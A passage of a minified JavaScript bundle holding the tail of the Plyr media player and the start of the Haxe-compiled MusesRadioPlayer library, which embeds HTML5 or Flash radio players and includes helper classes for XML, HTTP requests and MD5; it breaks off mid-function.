                  var e = this.config.urls.download;
                  return m.url(e) ? e : this.source;
                },
              },
              {
                key: "poster",
                set: function (e) {
                  this.isVideo
                    ? Ee.setPoster.call(this, e, !1).catch(function () {})
                    : this.debug.warn("Poster can only be set for video");
                },
                get: function () {
                  return this.isVideo
                    ? this.media.getAttribute("poster")
                    : null;
                },
              },
              {
                key: "autoplay",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.autoplay;
                  this.config.autoplay = t;
                },
                get: function () {
                  return Boolean(this.config.autoplay);
                },
              },
              {
                key: "currentTrack",
                set: function (e) {
                  he.set.call(this, e, !1);
                },
                get: function () {
                  var e = this.captions,
                    t = e.toggled,
                    n = e.currentTrack;
                  return t ? n : -1;
                },
              },
              {
                key: "language",
                set: function (e) {
                  he.setLanguage.call(this, e, !1);
                },
                get: function () {
                  return (he.getCurrentTrack.call(this) || {}).language;
                },
              },
              {
                key: "pip",
                set: function (e) {
                  if (W.pip) {
                    var t = m.boolean(e) ? e : !this.pip;
                    m.function(this.media.webkitSetPresentationMode) &&
                      this.media.webkitSetPresentationMode(t ? me : fe),
                      m.function(this.media.requestPictureInPicture) &&
                        (!this.pip && t
                          ? this.media.requestPictureInPicture()
                          : this.pip && !t && document.exitPictureInPicture());
                  }
                },
                get: function () {
                  return W.pip
                    ? m.empty(this.media.webkitPresentationMode)
                      ? this.media === document.pictureInPictureElement
                      : this.media.webkitPresentationMode === me
                    : null;
                },
              },
            ],
            [
              {
                key: "supported",
                value: function (e, t, n) {
                  return W.check(e, t, n);
                },
              },
              {
                key: "loadSprite",
                value: function (e, t) {
                  return ae(e, t);
                },
              },
              {
                key: "setup",
                value: function (e) {
                  var n =
                      arguments.length > 1 && void 0 !== arguments[1]
                        ? arguments[1]
                        : {},
                    i = null;
                  return (
                    m.string(e)
                      ? (i = Array.from(document.querySelectorAll(e)))
                      : m.nodeList(e)
                      ? (i = Array.from(e))
                      : m.array(e) && (i = e.filter(m.element)),
                    m.empty(i)
                      ? null
                      : i.map(function (e) {
                          return new t(e, n);
                        })
                  );
                },
              },
            ]
          ),
          t
        );
      })();
    return (Re.defaults = ((Ie = pe), JSON.parse(JSON.stringify(Ie)))), Re;
  });

/* muses */

var $jscomp = $jscomp || {};
$jscomp.scope = {};
$jscomp.ASSUME_ES5 = !1;
$jscomp.ASSUME_NO_NATIVE_MAP = !1;
$jscomp.ASSUME_NO_NATIVE_SET = !1;
$jscomp.defineProperty =
  $jscomp.ASSUME_ES5 || "function" == typeof Object.defineProperties
    ? Object.defineProperty
    : function (d, q, k) {
        d != Array.prototype && d != Object.prototype && (d[q] = k.value);
      };
$jscomp.getGlobal = function (d) {
  return "undefined" != typeof window && window === d
    ? d
    : "undefined" != typeof global && null != global
    ? global
    : d;
};
$jscomp.global = $jscomp.getGlobal(this);
$jscomp.SYMBOL_PREFIX = "jscomp_symbol_";
$jscomp.initSymbol = function () {
  $jscomp.initSymbol = function () {};
  $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol);
};
$jscomp.Symbol = (function () {
  var d = 0;
  return function (q) {
    return $jscomp.SYMBOL_PREFIX + (q || "") + d++;
  };
})();
$jscomp.initSymbolIterator = function () {
  $jscomp.initSymbol();
  var d = $jscomp.global.Symbol.iterator;
  d || (d = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator"));
  "function" != typeof Array.prototype[d] &&
    $jscomp.defineProperty(Array.prototype, d, {
      configurable: !0,
      writable: !0,
      value: function () {
        return $jscomp.arrayIterator(this);
      },
    });
  $jscomp.initSymbolIterator = function () {};
};
$jscomp.arrayIterator = function (d) {
  var q = 0;
  return $jscomp.iteratorPrototype(function () {
    return q < d.length ? { done: !1, value: d[q++] } : { done: !0 };
  });
};
$jscomp.iteratorPrototype = function (d) {
  $jscomp.initSymbolIterator();
  d = { next: d };
  d[$jscomp.global.Symbol.iterator] = function () {
    return this;
  };
  return d;
};
$jscomp.iteratorFromArray = function (d, q) {
  $jscomp.initSymbolIterator();
  d instanceof String && (d += "");
  var k = 0,
    w = {
      next: function () {
        if (k < d.length) {
          var u = k++;
          return { value: q(u, d[u]), done: !1 };
        }
        w.next = function () {
          return { done: !0, value: void 0 };
        };
        return w.next();
      },
    };
  w[Symbol.iterator] = function () {
    return w;
  };
  return w;
};
$jscomp.polyfill = function (d, q, k, w) {
  if (q) {
    k = $jscomp.global;
    d = d.split(".");
    for (w = 0; w < d.length - 1; w++) {
      var u = d[w];
      u in k || (k[u] = {});
      k = k[u];
    }
    d = d[d.length - 1];
    w = k[d];
    q = q(w);
    q != w &&
      null != q &&
      $jscomp.defineProperty(k, d, {
        configurable: !0,
        writable: !0,
        value: q,
      });
  }
};
$jscomp.polyfill(
  "Array.prototype.keys",
  function (d) {
    return d
      ? d
      : function () {
          return $jscomp.iteratorFromArray(this, function (d) {
            return d;
          });
        };
  },
  "es6",
  "es3"
);
var mrx24gx = mrx24gx || [];
mrx24gx.push("ftinc");
if (2 == mrx24gx.length) {
  (function (d, q) {
    function k(a, b) {
      function c() {}
      c.prototype = a;
      a = new c();
      for (var g in b) a[g] = b[g];
      b.toString !== Object.prototype.toString && (a.toString = b.toString);
      return a;
    }
    function w(a) {
      return a instanceof Array
        ? function () {
            return r.iter(a);
          }
        : "function" == typeof a.iterator
        ? u(a, a.iterator)
        : a.iterator;
    }
    function u(a, b) {
      if (null == b) return null;
      null == b.__id__ && (b.__id__ = Ka++);
      var c;
      null == a.hx__closures__
        ? (a.hx__closures__ = {})
        : (c = a.hx__closures__[b.__id__]);
      null == c &&
        ((c = function () {
          return c.method.apply(c.scope, arguments);
        }),
        (c.scope = a),
        (c.method = b),
        (a.hx__closures__[b.__id__] = c));
      return c;
    }
    d.muses = d.muses || {};
    var D = function (a, b) {
      this.r = new RegExp(a, b.split("u").join(""));
    };
    D.__name__ = ["EReg"];
    D.prototype = {
      match: function (a) {
        this.r.global && (this.r.lastIndex = 0);
        this.r.m = this.r.exec(a);
        this.r.s = a;
        return null != this.r.m;
      },
      __class__: D,
    };
    var r = function () {};
    r.__name__ = ["HxOverrides"];
    r.strDate = function (a) {
      switch (a.length) {
        case 8:
          a = a.split(":");
          var b = new Date();
          b.setTime(0);
          b.setUTCHours(a[0]);
          b.setUTCMinutes(a[1]);
          b.setUTCSeconds(a[2]);
          return b;
        case 10:
          return (a = a.split("-")), new Date(a[0], a[1] - 1, a[2], 0, 0, 0);
        case 19:
          return (
            (b = a.split(" ")),
            (a = b[0].split("-")),
            (b = b[1].split(":")),
            new Date(a[0], a[1] - 1, a[2], b[0], b[1], b[2])
          );
        default:
          throw new p("Invalid date format : " + a);
      }
    };
    r.cca = function (a, b) {
      a = a.charCodeAt(b);
      if (a == a) return a;
    };
    r.substr = function (a, b, c) {
      if (null == c) c = a.length;
      else if (0 > c)
        if (0 == b) c = a.length + c;
        else return "";
      return a.substr(b, c);
    };
    r.remove = function (a, b) {
      b = a.indexOf(b);
      if (-1 == b) return !1;
      a.splice(b, 1);
      return !0;
    };
    r.iter = function (a) {
      return {
        cur: 0,
        arr: a,
        hasNext: function () {
          return this.cur < this.arr.length;
        },
        next: function () {
          return this.arr[this.cur++];
        },
      };
    };
    var J = function () {};
    J.__name__ = ["Lambda"];
    J.exists = function (a, b) {
      for (a = w(a)(); a.hasNext(); ) {
        var c = a.next();
        if (b(c)) return !0;
      }
      return !1;
    };
    J.filter = function (a, b) {
      var c = new E();
      for (a = w(a)(); a.hasNext(); ) {
        var g = a.next();
        b(g) && c.add(g);
      }
      return c;
    };
    var E = function () {
      this.length = 0;
    };
    E.__name__ = ["List"];
    E.prototype = {
      add: function (a) {
        a = new K(a, null);
        null == this.h ? (this.h = a) : (this.q.next = a);
        this.q = a;
        this.length++;
      },
      push: function (a) {
        this.h = a = new K(a, this.h);
        null == this.q && (this.q = a);
        this.length++;
      },
      iterator: function () {
        return new Z(this.h);
      },
      __class__: E,
    };
    var K = function (a, b) {
      this.item = a;
      this.next = b;
    };
    K.__name__ = ["_List", "ListNode"];
    K.prototype = { __class__: K };
    var Z = function (a) {
      this.head = a;
    };
    Z.__name__ = ["_List", "ListIterator"];
    Z.prototype = {
      hasNext: function () {
        return null != this.head;
      },
      next: function () {
        var a = this.head.item;
        this.head = this.head.next;
        return a;
      },
      __class__: Z,
    };
    var e = (d.MRP = function () {});
    e.__name__ = ["MRP"];
    e.setElementId = function (a) {
      e.elementId = a;
    };
    e.setObjectId = function (a) {
      e.objectId = a;
    };
    e.getStatus = function () {
      var a = e.getJSPlayer();
      return null == a ? null : a.ui.status;
    };
    e.isPlaying = function () {
      var a = e.getJSPlayer();
      return null == a ? !1 : a.isPlaying();
    };
    e.getJSPlayer = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? !b.existsReserved(a) : !b.h.hasOwnProperty(a))
        return null;
      a = e.objectId;
      b = e.jsInstances;
      return null != t[a] ? b.getReserved(a) : b.h[a];
    };
    e.play = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playAudio();
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playSound();
    };
    e.stop = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopAudio(!1);
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopSound();
    };
    e.setVolume = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
    };
    e.showInfo = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.showInfo(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).showInfo(a);
    };
    e.setTitle = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.setTitle(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setTitle(a);
    };
    e.setUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
    };
    e.setFallbackUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
    };
    e.setCallbackFunction = function (a) {
      musesCallback = a;
    };
    e.getScriptBaseHREF = function () {
      return "//hosted.muses.org";
    };
    e.getSkin = function (a, b) {
      return -1 != a.indexOf("/") || (b && ("original" == a || "tiny" == a))
        ? a
        : e.getScriptBaseHREF() + "/2.4.5/muses-" + a + ".xml";
    };
    e.createMusesStyleReset = function () {
      if (null == mrpStyleReset) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            ".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}"
          );
        a.appendChild(b);
        window.document.head.appendChild(a);
        mrpStyleReset = a;
      }
    };
    e.browserSupportsCodec = function (a) {
      return "ogg" != a && "aac" != a && "mp3" != a ? !0 : mrpBrowserCompat[a];
    };
    e.isIE = function () {
      return mrpBrowserCompat.isIE;
    };
    e.insert = function (a) {
      1 == a.forceFlash
        ? e.flashInsert(a)
        : 0 < e.isIE() && 11 > e.isIE()
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich is older than IE 11)."
          ),
          e.flashInsert(a))
        : 0 < e.isIE() &&
          11 <= e.isIE() &&
          "aac" == a.codec &&
          FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich claims to support AAC but it doesn't support it right)."
          ),
          e.flashInsert(a))
        : 1 == a.forceHTML5
        ? e.jsInsert(a)
        : e.browserSupportsCodec(a.codec)
        ? e.jsInsert(a)
        : FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since your browser does not support " +
              a.codec +
              " codec!"
          ),
          e.flashInsert(a))
        : (console.log(
            "MusesRadioPlayer will not work here, since your browser does not support " +
              a.codec +
              " codec and you don't have flash plugin installed!"
          ),
          e.jsInsert(a));
    };
    e.getMusesPlayerCounter = function () {
      return musesPlayerCounter++;
    };
    e.jsInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      e.createMusesStyleReset();
      var b = "MusesRadioPlayer-HTML5-player-" + e.getMusesPlayerCounter(),
        c =
          '<div id="' +
          b +
          '" class="musesStyleReset" style="overflow:hidden; width:' +
          a.width +
          "px;height:" +
          a.height +
          'px;"></div>';
      null == a.elementId
        ? window.document.write(c)
        : (window.document.getElementById(a.elementId).innerHTML = c);
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      a.elementId = b;
      a.skin = e.getSkin(a.skin, !1);
      b = e.jsInstances;
      c = a.id;
      a = new F(a);
      null != t[c] ? b.setReserved(c, a) : (b.h[c] = a);
    };
    e.flashInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      null == a.wmode && (a.wmode = "window");
      var b = "url=" + a.url;
      b += "&lang=" + (null != a.lang ? a.lang : "auto");
      b += "&codec=" + a.codec;
      b =
        b +
        "&tracking=true" +
        ("&volume=" + (null != a.volume ? a.volume : 100));
      null != a.introurl && (b += "&introurl=" + a.introurl);
      null != a.autoplay &&
        (b += "&autoplay=" + (a.autoplay ? "true" : "false"));
      null != a.jsevents &&
        (b += "&jsevents=" + (a.jsevents ? "true" : "false"));
      null != a.buffering && (b += "&buffering=" + a.buffering);
      null != a.metadataMode &&
        ((b += "&querymetadata=" + a.metadataMode),
        null != a.metadataProxy && (b += "&metadataproxy=" + a.metadataProxy),
        null != a.metadataInterval && (b += "&interval=" + a.metadataInterval));
      null != a.reconnectTime && (b += "&reconnecttime=" + a.reconnectTime);
      null != a.fallbackUrl && (b += "&fallback=" + a.fallbackUrl);
      b += "&skin=" + e.getSkin(a.skin, !0);
      b += "&title=" + a.title;
      b += "&welcome=" + a.welcome;
      var c = e.getScriptBaseHREF() + "/muses-hosted.swf",
        g = 'width="' + a.width + '" height="' + a.height + '" ';
      null != a.bgcolor && (g += 'bgcolor="' + a.bgcolor + '" ');
      var d =
        '<object id="' +
        a.id +
        '" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ' +
        g +
        ">";
      d =
        d +
        ('<param name="movie" value="' + c + '" />') +
        ('<param name="flashvars" value="' + b + '" />') +
        ('<param name="wmode" value="' + a.wmode + '" />');
      d += '<param name="allowScriptAccess" value="always" />';
      d += '<param name="scale" value="noscale" />';
      null != a.bgcolor &&
        (d += '<param name="bgcolor" value="' + a.bgcolor + '" />');
      d +=
        '<embed name="' +
        a.id +
        '" src="' +
        c +
        '" flashvars="' +
        b +
        '" scale="noscale" wmode="' +
        a.wmode +
        '" ' +
        g +
        ' allowScriptAccess="always" type="application/x-shockwave-flash" />';
      d += "</object>";
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      null == a.elementId
        ? window.document.write(d)
        : (window.document.getElementById(a.elementId).innerHTML = d);
      b = null;
      eval("instance = document." + e.objectId + ";");
      null == b && (b = document.getElementById(e.objectId));
      a = a.id;
      c = e.flashInstances;
      null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
    };
    e.main = function () {
      e.getScriptBaseHREF();
    };
    Math.__name__ = ["Math"];
    var I = function () {};
    I.__name__ = ["Std"];
    I.string = function (a) {
      return x.__string_rec(a, "");
    };
    I.parseInt = function (a) {
      var b = parseInt(a, 10);
      0 != b || (120 != r.cca(a, 1) && 88 != r.cca(a, 1)) || (b = parseInt(a));
      return isNaN(b) ? null : b;
    };
    var N = function () {
      this.b = "";
    };
    N.__name__ = ["StringBuf"];
    N.prototype = { __class__: N };
    var y = function () {};
    y.__name__ = ["StringTools"];
    y.isSpace = function (a, b) {
      a = r.cca(a, b);
      return 8 < a && 14 > a ? !0 : 32 == a;
    };
    y.ltrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, c); ) ++c;
      return 0 < c ? r.substr(a, c, b - c) : a;
    };
    y.rtrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, b - c - 1); ) ++c;
      return 0 < c ? r.substr(a, 0, b - c) : a;
    };
    y.trim = function (a) {
      return y.ltrim(y.rtrim(a));
    };
    y.replace = function (a, b, c) {
      return a.split(b).join(c);
    };
    var Da = function () {};
    Da.__name__ = ["Type"];
    Da.getClassName = function (a) {
      a = a.__name__;
      return null == a ? null : a.join(".");
    };
    var h = function (a) {
      this.nodeType = a;
      this.children = [];
      this.attributeMap = new v();
    };
    h.__name__ = ["Xml"];
    h.parse = function (a) {
      return L.parse(a);
    };
    h.createElement = function (a) {
      var b = new h(h.Element);
      if (b.nodeType != h.Element)
        throw new p("Bad node type, expected Element but found " + b.nodeType);
      b.nodeName = a;
      return b;
    };
    h.createPCData = function (a) {
      var b = new h(h.PCData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createCData = function (a) {
      var b = new h(h.CData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createComment = function (a) {
      var b = new h(h.Comment);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocType = function (a) {
      var b = new h(h.DocType);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createProcessingInstruction = function (a) {
      var b = new h(h.ProcessingInstruction);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocument = function () {
      return new h(h.Document);
    };
    h.prototype = {
      get: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      set: function (a, b) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var c = this.attributeMap;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      exists: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
      },
      attributes: function () {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        return this.attributeMap.keys();
      },
      elements: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = [], b = 0, c = this.children; b < c.length; ) {
          var g = c[b];
          ++b;
          g.nodeType == h.Element && a.push(g);
        }
        return r.iter(a);
      },
      elementsNamed: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var b = [], c = 0, g = this.children; c < g.length; ) {
          var d = g[c];
          ++c;
          if (d.nodeType == h.Element) {
            if (d.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + d.nodeType
              );
            var f = d.nodeName == a;
          } else f = !1;
          f && b.push(d);
        }
        return r.iter(b);
      },
      firstElement: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = 0, b = this.children; a < b.length; ) {
          var c = b[a];
          ++a;
          if (c.nodeType == h.Element) return c;
        }
        return null;
      },
      addChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        null != a.parent && a.parent.removeChild(a);
        this.children.push(a);
        a.parent = this;
      },
      removeChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        return r.remove(this.children, a) ? ((a.parent = null), !0) : !1;
      },
      __class__: h,
    };
    var Ha = function () {};
    Ha.__name__ = ["haxe", "IMap"];
    var T = function (a) {
      this.url = a;
      this.headers = new E();
      this.params = new E();
      this.async = !0;
      this.withCredentials = !1;
    };
    T.__name__ = ["haxe", "Http"];
    T.prototype = {
      setParameter: function (a, b) {
        this.params = J.filter(this.params, function (b) {
          return b.param != a;
        });
        this.params.push({ param: a, value: b });
        return this;
      },
      request: function (a) {
        var b = this;
        b.responseData = null;
        var c = (this.req = Ea.createXMLHttpRequest()),
          g = function (a) {
            if (4 == c.readyState) {
              try {
                var g = c.status;
              } catch (m) {
                g = null;
              }
              null != g &&
                "undefined" !== typeof window &&
                ((a = window.location.protocol.toLowerCase()),
                new D(
                  "^(?:about|app|app-storage|.+-extension|file|res|widget):$",
                  ""
                ).match(a) && (g = null != c.responseText ? 200 : 404));
              void 0 == g && (g = null);
              if (null != g) b.onStatus(g);
              if (null != g && 200 <= g && 400 > g)
                (b.req = null), b.onData((b.responseData = c.responseText));
              else if (null == g)
                (b.req = null), b.onError("Failed to connect or resolve host");
              else
                switch (g) {
                  case 12007:
                    b.req = null;
                    b.onError("Unknown host");
                    break;
                  case 12029:
                    b.req = null;
                    b.onError("Failed to connect to host");
                    break;
                  default:
                    (b.req = null),
                      (b.responseData = c.responseText),
                      b.onError("Http Error #" + c.status);
                }
            }
          };
        this.async && (c.onreadystatechange = g);
        var d = this.postData;
        if (null != d) a = !0;
        else
          for (var f = this.params.h; null != f; ) {
            var e = f.item;
            f = f.next;
            d = null == d ? "" : d + "&";
            var h = encodeURIComponent(e.param) + "=";
            d += h + encodeURIComponent(e.value);
          }
        try {
          if (a) c.open("POST", this.url, this.async);
          else if (null != d) {
            var n = 1 >= this.url.split("?").length;
            c.open("GET", this.url + (n ? "?" : "&") + d, this.async);
            d = null;
          } else c.open("GET", this.url, this.async);
        } catch (Aa) {
          Aa instanceof p && (Aa = Aa.val);
          b.req = null;
          this.onError(Aa.toString());
          return;
        }
        c.withCredentials = this.withCredentials;
        !J.exists(this.headers, function (a) {
          return "Content-Type" == a.header;
        }) &&
          a &&
          null == this.postData &&
          c.setRequestHeader(
            "Content-Type",
            "application/x-www-form-urlencoded"
          );
        for (a = this.headers.h; null != a; )
          (f = a.item), (a = a.next), c.setRequestHeader(f.header, f.value);
        c.send(d);
        this.async || g(null);
      },
      onData: function (a) {},
      onError: function (a) {},
      onStatus: function (a) {},
      __class__: T,
    };
    var G = function (a) {
      var b = this;
      this.id = setInterval(function () {
        b.run();
      }, a);
    };
    G.__name__ = ["haxe", "Timer"];
    G.delay = function (a, b) {
      var c = new G(b);
      c.run = function () {
        c.stop();
        a();
      };
      return c;
    };
    G.prototype = {
      stop: function () {
        null != this.id && (clearInterval(this.id), (this.id = null));
      },
      run: function () {},
      __class__: G,
    };
    var O = function () {};
    O.__name__ = ["haxe", "crypto", "Md5"];
    O.encode = function (a) {
      var b = new O();
      a = b.doEncode(O.str2blks(a));
      return b.hex(a);
    };
    O.str2blks = function (a) {
      var b = U.ofString(a),
        c = ((b.length + 8) >> 6) + 1;
      a = [];
      for (var g = 0, d = 16 * c; g < d; ) {
        var f = g++;
        a[f] = 0;
      }
      d = 0;
      f = b.length;
      for (g = 8 * f; d < f; )
        (a[d >> 2] |= b.b[d] << (((g + d) % 4) * 8)), ++d;
      a[d >> 2] |= 128 << (((g + d) % 4) * 8);
      b = 16 * c - 2;
      a[b] = g & 255;
      a[b] |= ((g >>> 8) & 255) << 8;
      a[b] |= ((g >>> 16) & 255) << 16;
      a[b] |= ((g >>> 24) & 255) << 24;
      return a;
    };
    O.prototype = {
      bitOR: function (a, b) {
        return (((a >>> 1) | (b >>> 1)) << 1) | (a & 1) | (b & 1);
      },
      bitXOR: function (a, b) {
        return (((a >>> 1) ^ (b >>> 1)) << 1) | ((a & 1) ^ (b & 1));
      },
      bitAND: function (a, b) {
        return (((a >>> 1) & (b >>> 1)) << 1) | (a & 1 & b & 1);
      },
      addme: function (a, b) {
        var c = (a & 65535) + (b & 65535);
        return (((a >> 16) + (b >> 16) + (c >> 16)) << 16) | (c & 65535);
      },
      hex: function (a) {
        for (var b = "", c = 0; c < a.length; ) {
          var g = a[c];
          ++c;
          for (var d = 0; 4 > d; ) {
            var f = d++;
            b +=
              "0123456789abcdef".charAt((g >> (8 * f + 4)) & 15) +
              "0123456789abcdef".charAt((g >> (8 * f)) & 15);
          }
        }
        return b;
      },
      rol: function (a, b) {
        return (a << b) | (a >>> (32 - b));
      },
      cmn: function (a, b, c, g, d, f) {
        return this.addme(
          this.rol(this.addme(this.addme(b, a), this.addme(g, f)), d),
